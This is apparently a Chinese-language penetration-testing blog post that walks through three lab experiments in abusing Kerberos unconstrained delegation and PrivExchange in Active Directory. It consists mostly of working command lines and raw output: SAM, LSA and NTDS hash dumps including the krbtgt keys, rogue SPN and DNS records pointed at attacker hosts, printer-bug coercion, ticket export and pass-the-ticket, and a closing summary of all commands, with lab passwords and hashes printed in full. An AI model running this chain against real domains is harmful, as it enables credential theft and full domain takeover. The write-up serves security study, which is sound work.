这篇文章主要是学习在Active Directory中滥用Kerberos委派方式
这里主要是围绕三种委派类型学习
1.2003之前无约束委派 2.2003之后出现的约束委派 3.2012之后推出的基于资源的约束委派
首先我们来看无约束委派的滥用
我们如何在内网中查找存在无约束委派的目标呐
PS C:UsersAdministratorDesktop> Get-DomainComputer -Unconstrained -Properties useraccountcontrol,dnshostname
useraccountcontrol dnshostname
------------------ -----------
SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION DC01.isoon.cduestc
WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION SERVER01.isoon.cduestc
也可以用ldapserch
ldapsearch -x -H ldap://10.0.0.9:389 -D "CN=itboy,CN=Users,DC=isoon,DC=cduestc" -w 123456aaA -b "DC=isoon,DC=cduestc" "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName"
任何在其UserAccountControl(UAC)属性中包含TRUSTED_FOR_DELEGATION值的计算机帐户都是可行的目标。您将始终看到具有此值的域控制器,因为这是默认设置。域控制器还将具有SERVER_TRUST_ACCOUNT UAC值,从而使其易于与非DC区分。域特权升级的实际目标将是具有TRUSTED_FOR_DELEGATION UAC值的非DC机器,例如上例中的SERVER01.isoon.cduestc。
复现
实验一:控制无约束委派的SPN属性(这里不使用无约束委派自身机器来,因为如果这样则需要使用猕猴桃或者Rubeus在机器的lsass中转储缓存hash。这样会在目标机器执行代码,减少一层与杀软对抗的经历,但是这样做流量就明显了,虽然减少了与杀软的对抗但是增加了与IDS的防护过程,所以有利有弊)
条件
1,有无约束委派机器的权限(administrator权限导出hash) 2,2012及以上的机器(我测试08没成功,不代表08没有) 3,此计算机账户具有Validated-MS-DS-Additional-DNS-Host-Name权限 这里我server2012的普通域机器默认无此权限(更改DNS指向新SPN服务机器)(可以不用)
第一步:
我们先通过我们能控制的非约束委派的机器进行hash的导出
root@kali:/home/peloader/krbrelayx# secretsdump.py web@server.7dap.clubImpacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation Password: [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0x3e6e31844f06a381e1bce39329f0aa6d [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:940106a807c4ec5bb76719c4b6edf378::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [*] Dumping cached domain logon information (domain/username:hash) [*] Dumping LSA Secrets [*] $MACHINE.ACC 7DAPSERVER$:aes256-cts-hmac-sha1-96:5be6911f596e5d55caec8fa895fe761cc0b5e231c8f3adbbf2e82932264740c2 7DAPSERVER$:aes128-cts-hmac-sha1-96:e1b34812778d5432c33f1be9b81dd4a5 7DAPSERVER$:des-cbc-md5:ae1552c4df856162 7DAPSERVER$:plain_password_hex:2b00720069002f00260044007800640061005c005b007400420079007100620040003b0028002500670073007900500022003500330035002b0043007600670041006e003d0053003f004d0024003d0067003c005c006b004e004a00590055003100330073002d006e003b00520021004e0071005f005c00700039005d00420071006a00650025007800250034005d002600480026006e0023003d00470036005400490043003900210057002300430045004b004a003d006300640055006000620055002c0031006e00750061007300770074004f00360049003400480028003b003900730032006f00200040005900 7DAPSERVER$:aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039::: [*] DPAPI_SYSTEM dpapi_machinekey:0x855b06cf8d2ff5f6e166de263f0d206a7d7ec2c5 dpapi_userkey:0xfae7e83d3d71c8394351ce98c5870a0cbb21bd5b [*] NL$KM 0000 1F 5B 8D 3F 18 8A B0 83 87 E5 7A 03 A1 28 7D D4 .[.?......z..(}. 0010 9A 1F 2E 6A AC AE 8E CB 85 D9 AD 0E A9 56 3D 57 ...j.........V=W 0020 34 BD 02 05 D1 ED 52 0F 23 6D 46 18 72 F5 21 D8 4.....R.#mF.r.!. 0030 87 C8 7E EF 5E D8 55 E9 05 CC D0 6F 5E 16 9E 3E ..~.^.U....o^..> NL$KM:1f5b8d3f188ab08387e57a03a1287dd49a1f2e6aacae8ecb85d9ad0ea9563d5734bd0205d1ed520f236d461872f521d887c87eef5ed855e905ccd06f5e169e3e [*] Cleaning up... [*] Stopping service RemoteRegistry
这里主要是获取非约束委派机器的机器hash和Kerberos的key
第二步
我们手动添加SPN,这里我们通过https://twitter.com/_dirkjan的工具 用于server通过kerberos验证后获取到的在aq_rep过程中获取到的tgt来访问atter的smb服务 从而我们通过监听atter抓到此tgt并且导出
root@kali:/home/peloader/krbrelayx# python3 addspn.py -u 7dap.club\server$ -p aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 -s HOST/attacker.7dap.club WIN-1EVBCK47T4G.7dap.club --additional [-] Connecting to host... [-] Binding to host [+] Bind OK [+] Found modification target [+] SPN Modified successfully
第三步:
现在SPN已经指向了atter,但是dns并不能解析atter.7dap.club,事实证明,Validated-MS-DS-Additional-DNS-Host-Name实际上不需要经过验证的写入权限即可更新该msDS-AdditionalDnsHostName属性。默认情况下,为计算机对象启用的“验证的DNS主机名写入”功能还允许我们写入该msDS-AdditionalDnsHostName属性,并允许我们将当前域内的任何主机名分配给计算机对象,然后SPN将为此计算机对象自动添加。
root@kali:/home/peloader/krbrelayx# python3 dnstool.py -u 7dap\server$ -p aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 -r attacker.7dap.club -d 10.1.1.133 --action add WIN-1EVBCK47T4G.7dap.club [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Adding new record [+] LDAP operation completed successfully
第四步
我们以krbrelayx以导出模式启动,并且使域控通过打印机错误对我们进行身份验证
python3 krbrelayx.py -aesKey 5be6911f596e5d55caec8fa895fe761cc0b5e231c8f3adbbf2e82932264740c2

可以看见获取到了

这里提供了域控账户的krbtg,意味着我们具有了DCsync的权限
root@kali:/home/peloader/krbrelayx# export KRB5CCNAME=WIN-1EVBCK47T4G$@7DAP.CLUB_krbtgt@7DAP.CLUB.ccache root@kali:/home/peloader/krbrelayx# secretsdump.py -k WIN-1EVBCK47T4G.7dap.club -just-dcImpacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation [*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ec7d16c3809ca64f2896f2d21564412::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:dc2dc1419e70f95658e847fbd8bb6bdf::: dc:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: 7dap.clubweb:1108:aad3b435b51404eeaad3b435b51404ee:8143cc3e933cfa7c1e2fef31cfe21293::: WIN-1EVBCK47T4G$:1002:aad3b435b51404eeaad3b435b51404ee:04ecb447e1ab0d298cccfc5f344775df::: SERVER$:1109:aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039::: [*] Kerberos keys grabbed krbtgt:aes256-cts-hmac-sha1-96:cb41215a7df69153f8e2bb519deee60af22b8272069cdc56d73a776a5cb334c4 krbtgt:aes128-cts-hmac-sha1-96:173cd5d54c6bdceff90ba3324f9e827f krbtgt:des-cbc-md5:f72a2f51b0234cb0 7dap.clubweb:aes256-cts-hmac-sha1-96:a102b386c82978dd9d54d839799b63b5ea99ecf408e159c662bb32e7b6abffee 7dap.clubweb:aes128-cts-hmac-sha1-96:92b8e0e43b3112ebe80ec70d6528b551 7dap.clubweb:des-cbc-md5:6b5e3b45251ca78a WIN-1EVBCK47T4G$:aes256-cts-hmac-sha1-96:6e604ab1e46dfc1a799ecf5dff2b3aa9d5d567616a29fc0adef2dceb4932f54b WIN-1EVBCK47T4G$:aes128-cts-hmac-sha1-96:ac467905925d51538871d4928d263f01 WIN-1EVBCK47T4G$:des-cbc-md5:018a135e4361f434 SERVER$:aes256-cts-hmac-sha1-96:5be6911f596e5d55caec8fa895fe761cc0b5e231c8f3adbbf2e82932264740c2 SERVER$:aes128-cts-hmac-sha1-96:e1b34812778d5432c33f1be9b81dd4a5 SERVER$:des-cbc-md5:ae1552c4df856162 [*] Cleaning up...
实验二
由于实验一是通过addns(容易触发警报)来无需在server上面进行hash的提取的,但是在实战环境中,你得需要一台在内网可以利用的监听机器,并且是root权限,相比与直接在非约束委派的机器执行,虽然要bypass AV dump hash,但是还是有很多办法,这里我们模拟实战,假设上线的server1就是具有非约束委派的机器,
条件:获取当前domain内具有非约束机器委派的机器权限
直接使用 这里我用的是域用户认证 当然也可以使用机器hash如上
root@kali:/home/peloader/krbrelayx# python3 printerbug.py 7dap.club/web@WIN-1EVBCK47T4G.7dap.club server.7dap.club [*] Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation Password: [*] Attempting to trigger authentication via rprn RPC at WIN-1EVBCK47T4G.7dap.club [*] Bind OK [*] Got handle DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Triggered RPC backconnect, this may or may not have worked
我们受害机器使用 https://github.com/GhostPack/Rubeus监听

使用https://twitter.com/_dirkjan的工具包触发打印机错误,强制DC对我们进行身份验证
域用户认证
root@kali:/home/peloader/krbrelayx# python3 printerbug.py 7dap.club/web@WIN-1EVBCK47T4G.7dap.club server.7dap.club [*] Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation Password: [*] Attempting to trigger authentication via rprn RPC at WIN-1EVBCK47T4G.7dap.club [*] Bind OK [*] Got handle DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Triggered RPC backconnect, this may or may not have worked
域机器认证
root@kali:/home/peloader/krbrelayx# python3 printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 7dap.club/server$@WIN-1EVBCK47T4G.7dap.club server.7dap.club [*] Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation [*] Attempting to trigger authentication via rprn RPC at WIN-1EVBCK47T4G.7dap.club [*] Bind OK [*] Got handle DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Triggered RPC backconnect, this may or may not have worked
在我们可控的非约束委派的机器上获取到DC的krbtgt

我们用猕猴桃导出
sekurlsa::tickets /export‘
得到DC的krbtgt票据

然后将此票据导入


kerberos::ptt "[0;7a74f5]-2-0-40e10000-DC@krbtgt-7dap.club.kirbi"

这里我导入完成后,查看了本机的klist确实存在了此票据,但没有dcsync权限。klist purge
很奇怪的需要是我在新的窗口打开新的猕猴桃才能导出(不解,疑惑,欢迎讨论)
实验3:滥用服务帐户和PrivExchange
前提条件
1用户账号密码(这里我是通过数据库密码喷射得到的)
2对服务的委派控制权限

假设我们可以控制的web该用户已委派了在Service AccountsOU中管理用户的权限。我们还发现该服务帐户mssqler设置了弱密码123456Xx。此服务帐户仅在上运行MSSQL服务的SPN:sqlservers.7dap.club,由于我们希望通过Exchange通过PrivExchange升级特权,而PrivExchange通过HTTP连接,因此我们使用此帐户添加一个新的SPN http/priv.7dap.club

root@kali:/home/peloader/krbrelayx# python3 addspn.py -u 7dap\web -p 123456aaA1 -t mssqler -s http/priv.7dap.club -q WIN-1EVBCK47T4G.7dap.club
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=mssqler,CN=Users,DC=7dap,DC=club - STATUS: Read - READ TIME: 2021-03-02T21:13:42.376489
sAMAccountName: mssqler
servicePrincipalName: MSSQLSvc/sqlservers.7dap.club

root@kali:/home/peloader/krbrelayx# python3 addspn.py -u 7dap\web -p 123456aaA1 -t mssqler -s http/priv.7dap.club WIN-1EVBCK47T4G.7dap.club [-] Connecting to host... [-] Binding to host [+] Bind OK [+] Found modification target [+] SPN Modified successfully
这里我们还是把DNS指向我们攻击ip
root@kali:/home/peloader/krbrelayx# python3 dnstool.py -u 7dap\web -p 123456aaA1 -r priv.7dap.club -d 10.0.1.133 --action add WIN-1EVBCK47T4G.7dap.club [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Adding new record [+] LDAP operation completed successfully

由于这里我们使用的是用户账户,因此默认情况下,票证将使用RC4进行加密,因此我们需要计算密码的NTLM哈希值才能对其进行解密(我们在这里无需费心Kerberos盐,因为RC4不会不使用)。可以用python也可以去cmd直接加密
import hashlib print(hashlib.new('md4', '123456Xx'.encode('utf-16le')).hexdigest())


我们还是先启动krbrelayx.py

^Croot@kali:/home/peloader/krbrelayx# python3 krbrelayx.py -hashes aad3b435b51404eeaad3b435b51404ee:d5dd1824ba147812b79836b7d7f5fc14 -t ldap://WIN-1EVBCK47T4G.7dap.club --escalate-user web [*] Protocol Client SMB loaded.. [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Running in attack mode to single host [*] Setting up SMB Server [*] Setting up HTTP Server [*] Servers started, waiting for connections
在启动privexchange.py(这里遇到了一个问题 解决方法一:将http.client改成request 解决方法二就是作者github的issue
root@kali:/home/peloader/PrivExchange# python3 privexchange2.py -u web -p 123456aaA1 -ah priv.7dap.club Exc.7dap.club -d 7dap.club INFO: Using attacker URL: http://priv.7dap.club/privexchange/ INFO: Exchange returned HTTP status 200 - authentication was OK INFO: API call was successful
这里你可能会有些疑问 为什么获取的是EXC的krbtgt但是却有dcsync权限呐,不懂的小伙伴可以看这里
域渗透——使用Exchange服务器中特定的ACL实现域提权
https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-%E4%BD%BF%E7%94%A8Exchange%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%B8%AD%E7%89%B9%E5%AE%9A%E7%9A%84ACL%E5%AE%9E%E7%8E%B0%E5%9F%9F%E6%8F%90%E6%9D%83/
参考
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/ https://github.com/dirkjanm/PrivExchange/issues/13
此次的命令总结
python3 printerbug.py 7dap.club/webadmin@WIN-1EVBCK47T4G.7dap.club attacker.7dap.club python3 addspn.py -u 7dap.club\server$ -p aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 -s HOST/attacker.7dap.club WIN-1EVBCK47T4G.7dap.club --additional python3 dnstool.py -u 7dap.club\server$ -p aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 -r attacker.7dap.club -d 10.1.1.133 --action add WIN-1EVBCK47T4G.7dap.club python3 printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:06a160f1900e35671dfb51c563c58039 7dap.club/server$@WIN-1EVBCK47T4G.7dap.club attacker.7dap.club python3 krbrelayx.py -aesKey 5be6911f596e5d55caec8fa895fe761cc0b5e231c8f3adbbf2e82932264740c2 python3 printerbug.py -hashes aad 3b435b51404eeaad3b435b51404ee:dac034face472c4156e7889fcb8ca34f isoon.cduestc/Server01$@DC1.isoon.cduestc Server01.isoon.cduestc ldapsearch -x -H ldap://10.0.0.9:389 -D "CN=itboy,CN=Users,DC=isoon,DC=cduestc" -w 123456aaA -b "DC=isoon,DC=cduestc" "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName" python3 addspn.py -u 7dap\mssqler -p 123456Xx -t MSSQLSvc -s http/priv.7dap.club -q WIN-1EVBCK47T4G.7dap.club Get-ADObject -Identity "CN=Directory Service,CN=Windows NT,CN=Services,CN=Configuration,DC=7dap,DC=club" -properties sPNMappings MSSQL/database.internal.corp python3 krbrelayx.py -hashes aad3b435b51404eeaad3b435b51404ee:d5dd1824ba147812b79836b7d7f5fc14 -t ldap://WIN-1EVBCK47T4G.7dap.club --escalate-user web python3 addspn.py -u 7dap\mssqler -p 123456Xx -t MSSQLSvc -s http/priv.7dap.club -q WIN-1EVBCK47T4G.7dap.club ython addspn.py -u icorp\helpdesk -p Welkom01 -t sqlserv -s http/evil.internal.corp icorp-dc.internal.corp python3 addspn.py -u 7dap\web -p 123456aaA1 -t mssqler -s http/priv.7dap.club WIN-1EVBCK47T4G.7dap.club python3 dnstool.py -u 7dap\web -p 123456aaA1 -r priv.7dap.club -d 10.0.1.133 --action add WIN-1EVBCK47T4G.7dap.club python3 privexchange.py -u web -p 123456aaA1 -ah priv.7dap.club Exchange.7dap.club -d 7dap.club